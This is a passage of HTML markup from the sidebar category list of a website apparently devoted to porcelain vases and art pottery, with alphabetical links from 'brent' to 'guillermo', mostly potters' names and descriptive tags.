	<li class="cat-item cat-item-3044"><a href="https://designstudioporcelainvase.com/category/brent/" >brent</a>
</li>
	<li class="cat-item cat-item-5556"><a href="https://designstudioporcelainvase.com/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://designstudioporcelainvase.com/category/brick/" >brick</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://designstudioporcelainvase.com/category/bridges/" >bridges</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://designstudioporcelainvase.com/category/bridget/" >bridget</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://designstudioporcelainvase.com/category/briglin/" >briglin</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://designstudioporcelainvase.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://designstudioporcelainvase.com/category/brother/" >brother</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://designstudioporcelainvase.com/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://designstudioporcelainvase.com/category/bruno/" >bruno</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://designstudioporcelainvase.com/category/brutalist/" >brutalist</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://designstudioporcelainvase.com/category/bryan/" >bryan</a>
</li>
	<li class="cat-item cat-item-5947"><a href="https://designstudioporcelainvase.com/category/bubble/" >bubble</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://designstudioporcelainvase.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://designstudioporcelainvase.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-5670"><a href="https://designstudioporcelainvase.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://designstudioporcelainvase.com/category/buki/" >buki</a>
</li>
	<li class="cat-item cat-item-4040"><a href="https://designstudioporcelainvase.com/category/bullers/" >bullers</a>
</li>
	<li class="cat-item cat-item-5758"><a href="https://designstudioporcelainvase.com/category/burley/" >burley</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://designstudioporcelainvase.com/category/burmantofts/" >burmantofts</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://designstudioporcelainvase.com/category/burslem/" >burslem</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://designstudioporcelainvase.com/category/bybee/" >bybee</a>
</li>
	<li class="cat-item cat-item-4566"><a href="https://designstudioporcelainvase.com/category/byron/" >byron</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://designstudioporcelainvase.com/category/cabat/" >cabat</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://designstudioporcelainvase.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://designstudioporcelainvase.com/category/calla/" >calla</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://designstudioporcelainvase.com/category/calmwater/" >calmwater</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://designstudioporcelainvase.com/category/cambodia/" >cambodia</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://designstudioporcelainvase.com/category/came/" >came</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://designstudioporcelainvase.com/category/canister/" >canister</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://designstudioporcelainvase.com/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://designstudioporcelainvase.com/category/carl-harry/" >carl-harry</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://designstudioporcelainvase.com/category/carlson/" >carlson</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://designstudioporcelainvase.com/category/carlton/" >carlton</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://designstudioporcelainvase.com/category/carn/" >carn</a>
</li>
	<li class="cat-item cat-item-5491"><a href="https://designstudioporcelainvase.com/category/carole/" >carole</a>
</li>
	<li class="cat-item cat-item-4997"><a href="https://designstudioporcelainvase.com/category/caroline/" >caroline</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://designstudioporcelainvase.com/category/carstens/" >carstens</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://designstudioporcelainvase.com/category/center/" >center</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://designstudioporcelainvase.com/category/centre/" >centre</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://designstudioporcelainvase.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://designstudioporcelainvase.com/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://designstudioporcelainvase.com/category/ceramics/" >ceramics</a>
</li>
	<li class="cat-item cat-item-5850"><a href="https://designstudioporcelainvase.com/category/chaos/" >chaos</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://designstudioporcelainvase.com/category/chap/" >chap</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://designstudioporcelainvase.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://designstudioporcelainvase.com/category/charlotte/" >charlotte</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://designstudioporcelainvase.com/category/charming/" >charming</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://designstudioporcelainvase.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://designstudioporcelainvase.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-4699"><a href="https://designstudioporcelainvase.com/category/chelsea/" >chelsea</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://designstudioporcelainvase.com/category/chic/" >chic</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://designstudioporcelainvase.com/category/chill/" >chill</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://designstudioporcelainvase.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-4949"><a href="https://designstudioporcelainvase.com/category/ching/" >ching</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://designstudioporcelainvase.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://designstudioporcelainvase.com/category/christiane/" >christiane</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://designstudioporcelainvase.com/category/christina/" >christina</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://designstudioporcelainvase.com/category/christopher/" >christopher</a>
</li>
	<li class="cat-item cat-item-5731"><a href="https://designstudioporcelainvase.com/category/chuck/" >chuck</a>
</li>
	<li class="cat-item cat-item-5198"><a href="https://designstudioporcelainvase.com/category/chun/" >chun</a>
</li>
	<li class="cat-item cat-item-4471"><a href="https://designstudioporcelainvase.com/category/claddach/" >claddach</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://designstudioporcelainvase.com/category/clark/" >clark</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://designstudioporcelainvase.com/category/clary/" >clary</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://designstudioporcelainvase.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://designstudioporcelainvase.com/category/claude/" >claude</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://designstudioporcelainvase.com/category/clay/" >clay</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://designstudioporcelainvase.com/category/clement/" >clement</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://designstudioporcelainvase.com/category/clewell/" >clewell</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://designstudioporcelainvase.com/category/clive/" >clive</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://designstudioporcelainvase.com/category/closed/" >closed</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://designstudioporcelainvase.com/category/cloudy/" >cloudy</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://designstudioporcelainvase.com/category/cobridge/" >cobridge</a>
</li>
	<li class="cat-item cat-item-5637"><a href="https://designstudioporcelainvase.com/category/coffee/" >coffee</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://designstudioporcelainvase.com/category/coil/" >coil</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://designstudioporcelainvase.com/category/coleman/" >coleman</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://designstudioporcelainvase.com/category/colin/" >colin</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://designstudioporcelainvase.com/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://designstudioporcelainvase.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://designstudioporcelainvase.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://designstudioporcelainvase.com/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://designstudioporcelainvase.com/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://designstudioporcelainvase.com/category/collins/" >collins</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://designstudioporcelainvase.com/category/collins-barn/" >collins-barn</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://designstudioporcelainvase.com/category/colorful/" >colorful</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://designstudioporcelainvase.com/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://designstudioporcelainvase.com/category/connell/" >connell</a>
</li>
	<li class="cat-item cat-item-6017"><a href="https://designstudioporcelainvase.com/category/connie/" >connie</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://designstudioporcelainvase.com/category/contemporary/" >contemporary</a>
</li>
	<li class="cat-item cat-item-5743"><a href="https://designstudioporcelainvase.com/category/contempory/" >contempory</a>
</li>
	<li class="cat-item cat-item-5912"><a href="https://designstudioporcelainvase.com/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-5985"><a href="https://designstudioporcelainvase.com/category/copenhagen/" >copenhagen</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://designstudioporcelainvase.com/category/cornish/" >cornish</a>
</li>
	<li class="cat-item cat-item-3238"><a href="https://designstudioporcelainvase.com/category/cozy/" >cozy</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://designstudioporcelainvase.com/category/craftivity/" >craftivity</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://designstudioporcelainvase.com/category/craftsman/" >craftsman</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://designstudioporcelainvase.com/category/cranbrook/" >cranbrook</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://designstudioporcelainvase.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://designstudioporcelainvase.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://designstudioporcelainvase.com/category/critical/" >critical</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://designstudioporcelainvase.com/category/crystalline/" >crystalline</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://designstudioporcelainvase.com/category/curras/" >curras</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://designstudioporcelainvase.com/category/cushing/" >cushing</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://designstudioporcelainvase.com/category/cyclamen/" >cyclamen</a>
</li>
	<li class="cat-item cat-item-5791"><a href="https://designstudioporcelainvase.com/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://designstudioporcelainvase.com/category/dame/" >dame</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://designstudioporcelainvase.com/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://designstudioporcelainvase.com/category/danish/" >danish</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://designstudioporcelainvase.com/category/dartington/" >dartington</a>
</li>
	<li class="cat-item cat-item-5515"><a href="https://designstudioporcelainvase.com/category/daum/" >daum</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://designstudioporcelainvase.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://designstudioporcelainvase.com/category/dealer/" >dealer</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://designstudioporcelainvase.com/category/dean/" >dean</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://designstudioporcelainvase.com/category/deana/" >deana</a>
</li>
	<li class="cat-item cat-item-4918"><a href="https://designstudioporcelainvase.com/category/debbie/" >debbie</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://designstudioporcelainvase.com/category/deck/" >deck</a>
</li>
	<li class="cat-item cat-item-5783"><a href="https://designstudioporcelainvase.com/category/decluttering/" >decluttering</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://designstudioporcelainvase.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://designstudioporcelainvase.com/category/decorative/" >decorative</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://designstudioporcelainvase.com/category/decoupage/" >decoupage</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://designstudioporcelainvase.com/category/deerbon/" >deerbon</a>
</li>
	<li class="cat-item cat-item-4531"><a href="https://designstudioporcelainvase.com/category/dehanna/" >dehanna</a>
</li>
	<li class="cat-item cat-item-5928"><a href="https://designstudioporcelainvase.com/category/deirdre/" >deirdre</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://designstudioporcelainvase.com/category/delan/" >delan</a>
</li>
	<li class="cat-item cat-item-4723"><a href="https://designstudioporcelainvase.com/category/delhi/" >delhi</a>
</li>
	<li class="cat-item cat-item-4029"><a href="https://designstudioporcelainvase.com/category/delphin/" >delphin</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://designstudioporcelainvase.com/category/denbak/" >denbak</a>
</li>
	<li class="cat-item cat-item-5867"><a href="https://designstudioporcelainvase.com/category/denby/" >denby</a>
</li>
	<li class="cat-item cat-item-5771"><a href="https://designstudioporcelainvase.com/category/denise/" >denise</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://designstudioporcelainvase.com/category/dennis/" >dennis</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://designstudioporcelainvase.com/category/derek/" >derek</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://designstudioporcelainvase.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://designstudioporcelainvase.com/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://designstudioporcelainvase.com/category/designers/" >designers</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://designstudioporcelainvase.com/category/desimone/" >desimone</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://designstudioporcelainvase.com/category/detailed83/" >detailed&#039;83</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://designstudioporcelainvase.com/category/deutsche/" >deutsche</a>
</li>
	<li class="cat-item cat-item-5994"><a href="https://designstudioporcelainvase.com/category/diana/" >diana</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://designstudioporcelainvase.com/category/dieter/" >dieter</a>
</li>
	<li class="cat-item cat-item-5471"><a href="https://designstudioporcelainvase.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-5494"><a href="https://designstudioporcelainvase.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-5631"><a href="https://designstudioporcelainvase.com/category/dirty/" >dirty</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://designstudioporcelainvase.com/category/dish/" >dish</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://designstudioporcelainvase.com/category/distinctive/" >distinctive</a>
</li>
	<li class="cat-item cat-item-5213"><a href="https://designstudioporcelainvase.com/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-6139"><a href="https://designstudioporcelainvase.com/category/donaldson/" >donaldson</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://designstudioporcelainvase.com/category/donna/" >donna</a>
</li>
	<li class="cat-item cat-item-5045"><a href="https://designstudioporcelainvase.com/category/donut/" >donut</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://designstudioporcelainvase.com/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://designstudioporcelainvase.com/category/dora/" >dora</a>
</li>
	<li class="cat-item cat-item-4320"><a href="https://designstudioporcelainvase.com/category/doug/" >doug</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://designstudioporcelainvase.com/category/dover/" >dover</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://designstudioporcelainvase.com/category/doyle/" >doyle</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://designstudioporcelainvase.com/category/dragonfly/" >dragonfly</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://designstudioporcelainvase.com/category/dumler/" >dumler</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://designstudioporcelainvase.com/category/duncan/" >duncan</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://designstudioporcelainvase.com/category/dunmore/" >dunmore</a>
</li>
	<li class="cat-item cat-item-5821"><a href="https://designstudioporcelainvase.com/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://designstudioporcelainvase.com/category/dyer/" >dyer</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://designstudioporcelainvase.com/category/dylan/" >dylan</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://designstudioporcelainvase.com/category/eames/" >eames</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://designstudioporcelainvase.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://designstudioporcelainvase.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://designstudioporcelainvase.com/category/eberhardt/" >eberhardt</a>
</li>
	<li class="cat-item cat-item-5665"><a href="https://designstudioporcelainvase.com/category/edme/" >edme</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://designstudioporcelainvase.com/category/edna/" >edna</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://designstudioporcelainvase.com/category/edouard/" >edouard</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://designstudioporcelainvase.com/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://designstudioporcelainvase.com/category/edwin/" >edwin</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://designstudioporcelainvase.com/category/eileen/" >eileen</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://designstudioporcelainvase.com/category/einar/" >einar</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://designstudioporcelainvase.com/category/elaine/" >elaine</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://designstudioporcelainvase.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://designstudioporcelainvase.com/category/elements/" >elements</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://designstudioporcelainvase.com/category/eleuterio/" >eleuterio</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://designstudioporcelainvase.com/category/elevated/" >elevated</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://designstudioporcelainvase.com/category/elizabeth/" >elizabeth</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://designstudioporcelainvase.com/category/elly/" >elly</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://designstudioporcelainvase.com/category/else/" >else</a>
</li>
	<li class="cat-item cat-item-5708"><a href="https://designstudioporcelainvase.com/category/emili/" >emili</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://designstudioporcelainvase.com/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://designstudioporcelainvase.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-4048"><a href="https://designstudioporcelainvase.com/category/enormous/" >enormous</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://designstudioporcelainvase.com/category/ephraim/" >ephraim</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://designstudioporcelainvase.com/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://designstudioporcelainvase.com/category/erik/" >erik</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://designstudioporcelainvase.com/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://designstudioporcelainvase.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://designstudioporcelainvase.com/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://designstudioporcelainvase.com/category/experimental/" >experimental</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://designstudioporcelainvase.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-4940"><a href="https://designstudioporcelainvase.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://designstudioporcelainvase.com/category/extraordinary/" >extraordinary</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://designstudioporcelainvase.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://designstudioporcelainvase.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://designstudioporcelainvase.com/category/fachschulen/" >fachschulen</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://designstudioporcelainvase.com/category/faience/" >faience</a>
</li>
	<li class="cat-item cat-item-3963"><a href="https://designstudioporcelainvase.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://designstudioporcelainvase.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://designstudioporcelainvase.com/category/fantoni/" >fantoni</a>
</li>
	<li class="cat-item cat-item-5511"><a href="https://designstudioporcelainvase.com/category/farmhouse/" >farmhouse</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://designstudioporcelainvase.com/category/farnham/" >farnham</a>
</li>
	<li class="cat-item cat-item-4114"><a href="https://designstudioporcelainvase.com/category/faux/" >faux</a>
</li>
	<li class="cat-item cat-item-5398"><a href="https://designstudioporcelainvase.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-5953"><a href="https://designstudioporcelainvase.com/category/fernand/" >fernand</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://designstudioporcelainvase.com/category/finale/" >finale</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://designstudioporcelainvase.com/category/finch/" >finch</a>
</li>
	<li class="cat-item cat-item-5018"><a href="https://designstudioporcelainvase.com/category/finchcardew/" >finchcardew</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://designstudioporcelainvase.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://designstudioporcelainvase.com/category/fine-art-pottery-signed-creitz-1989-raku-style-large/" >fine-art-pottery-signed-creitz-1989-raku-style-large</a>
</li>
	<li class="cat-item cat-item-5575"><a href="https://designstudioporcelainvase.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-4009"><a href="https://designstudioporcelainvase.com/category/fish/" >fish</a>
</li>
	<li class="cat-item cat-item-4348"><a href="https://designstudioporcelainvase.com/category/fishley/" >fishley</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://designstudioporcelainvase.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://designstudioporcelainvase.com/category/flipping/" >flipping</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://designstudioporcelainvase.com/category/floral/" >floral</a>
</li>
	<li class="cat-item cat-item-5245"><a href="https://designstudioporcelainvase.com/category/florian/" >florian</a>
</li>
	<li class="cat-item cat-item-2790"><a href="https://designstudioporcelainvase.com/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://designstudioporcelainvase.com/category/floris/" >floris</a>
</li>
	<li class="cat-item cat-item-5980"><a href="https://designstudioporcelainvase.com/category/flower/" >flower</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://designstudioporcelainvase.com/category/folk/" >folk</a>
</li>
	<li class="cat-item cat-item-5305"><a href="https://designstudioporcelainvase.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-4831"><a href="https://designstudioporcelainvase.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://designstudioporcelainvase.com/category/francesca/" >francesca</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://designstudioporcelainvase.com/category/francis/" >francis</a>
</li>
	<li class="cat-item cat-item-4821"><a href="https://designstudioporcelainvase.com/category/franck/" >franck</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://designstudioporcelainvase.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://designstudioporcelainvase.com/category/frankel/" >frankel</a>
</li>
	<li class="cat-item cat-item-5925"><a href="https://designstudioporcelainvase.com/category/frederick/" >frederick</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://designstudioporcelainvase.com/category/freiwald/" >freiwald</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://designstudioporcelainvase.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://designstudioporcelainvase.com/category/fritz/" >fritz</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://designstudioporcelainvase.com/category/fumitaka/" >fumitaka</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://designstudioporcelainvase.com/category/funky/" >funky</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://designstudioporcelainvase.com/category/fz03482/" >fz03482</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://designstudioporcelainvase.com/category/fz03521/" >fz03521</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://designstudioporcelainvase.com/category/fz03530/" >fz03530</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://designstudioporcelainvase.com/category/fz03544/" >fz03544</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://designstudioporcelainvase.com/category/fz03639/" >fz03639</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://designstudioporcelainvase.com/category/gearys/" >gearys</a>
</li>
	<li class="cat-item cat-item-5037"><a href="https://designstudioporcelainvase.com/category/geoffery/" >geoffery</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://designstudioporcelainvase.com/category/geoffrey/" >geoffrey</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://designstudioporcelainvase.com/category/geometric/" >geometric</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://designstudioporcelainvase.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://designstudioporcelainvase.com/category/geotour/" >geotour</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://designstudioporcelainvase.com/category/gerald/" >gerald</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://designstudioporcelainvase.com/category/gerhard/" >gerhard</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://designstudioporcelainvase.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://designstudioporcelainvase.com/category/gerry/" >gerry</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://designstudioporcelainvase.com/category/gertrud/" >gertrud</a>
</li>
	<li class="cat-item cat-item-5444"><a href="https://designstudioporcelainvase.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://designstudioporcelainvase.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://designstudioporcelainvase.com/category/gilbert/" >gilbert</a>
</li>
	<li class="cat-item cat-item-5390"><a href="https://designstudioporcelainvase.com/category/gillian/" >gillian</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://designstudioporcelainvase.com/category/glaze/" >glaze</a>
</li>
	<li class="cat-item cat-item-5379"><a href="https://designstudioporcelainvase.com/category/glazed/" >glazed</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://designstudioporcelainvase.com/category/glazing/" >glazing</a>
</li>
	<li class="cat-item cat-item-5433"><a href="https://designstudioporcelainvase.com/category/glenn/" >glenn</a>
</li>
	<li class="cat-item cat-item-6141"><a href="https://designstudioporcelainvase.com/category/glorious/" >glorious</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://designstudioporcelainvase.com/category/godfrey/" >godfrey</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://designstudioporcelainvase.com/category/gogin/" >gogin</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://designstudioporcelainvase.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-4603"><a href="https://designstudioporcelainvase.com/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://designstudioporcelainvase.com/category/gorge/" >görge</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://designstudioporcelainvase.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://designstudioporcelainvase.com/category/gorka/" >gorka</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://designstudioporcelainvase.com/category/gouda/" >gouda</a>
</li>
	<li class="cat-item cat-item-4994"><a href="https://designstudioporcelainvase.com/category/graeme/" >graeme</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://designstudioporcelainvase.com/category/graham/" >graham</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://designstudioporcelainvase.com/category/grayson/" >grayson</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://designstudioporcelainvase.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-5546"><a href="https://designstudioporcelainvase.com/category/greenhalgh/" >greenhalgh</a>
</li>
	<li class="cat-item cat-item-5901"><a href="https://designstudioporcelainvase.com/category/greystoke/" >greystoke</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://designstudioporcelainvase.com/category/groe/" >groe</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://designstudioporcelainvase.com/category/guillermo/" >guillermo</a>
</li>
